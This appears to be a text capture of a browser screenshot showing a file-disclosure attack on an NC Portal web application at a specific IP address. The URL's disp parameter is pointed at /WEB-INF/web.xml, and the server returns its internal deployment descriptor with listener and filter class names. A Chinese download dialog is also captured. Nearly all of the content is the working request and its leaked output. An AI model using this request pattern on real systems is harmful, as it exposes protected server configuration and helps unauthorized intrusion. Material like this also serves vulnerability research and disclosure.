 不安全
223.220.167.10:9090/portal/docctr/open/word.docx?disp=/WEB-INF/web.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<web-app xmlns="http://java.sun.com/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.5" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp">
<display-name>NC Portal</display-name>
▼<context-param>
<param-name>ctxPath</param-name>
<param-value>/portal</param-value>
</context-param>
▼<context-param>
<param-name>modules</param-name>
<param-value/>
</context-param>
▼<listener>
<listener-class>uap.web.bd.pub.session.BDSessionListener</listener-class>
</listener>
▼<listener>
<listener-class>nc.uap.portal.servlet.listener.PortalContextLoaderListener</lis
</listener>
▼<listener>
<listener-class>nc.uap.portal.servlet.listener.PortalSessionListener</listener-
</listener>
▼<filter>
<filter-name>Set Character Encoding</filter-name>
<filter-class>nc.uap.lfw.core.servlet.SetCharacterEncodingFilter</filter-class>
▼<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
▼<init-param>
<param-name>ignore</param-name>
<param-value>true</param-value>
</init-param>
</filter>
▼<filter>
<filter-name>LogAroundFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.LogAroundFilter </filter-class>
</filter>
<!-- compress Filter -->
▼<filter>
<filter-name>CompressingFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.filter.compression.CompressingFilter </filter-class>
</filter>
▼<filter>
<filter-name>TempFileFilter</filter-name>
<filter-class> nc.uap.lfw.file.action.TempFileFilter </filter-class>
</filter>
▼<filter>
<filter-name>HttpResponseFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.ResponseHeaderFilter </filter-class>
▼<init-param>
<param-name>Cache-Control</param-name>
<param-value>max-age=3600</param-value>
</init-param>
</filter>
▼<filter>
<filter-name>requestFilter</filter-name>
<filter-class>nc.uap.portal.servlet.listener.PortalRequestListener</filter-class>
</filter>
▼<filter>
新建下载任务
W
word.docx
未知大小
下载到：
电脑 D:\迅雷下载 剩余:226.09GB
云盘 我的云盘 剩余:1.00TB
立即下载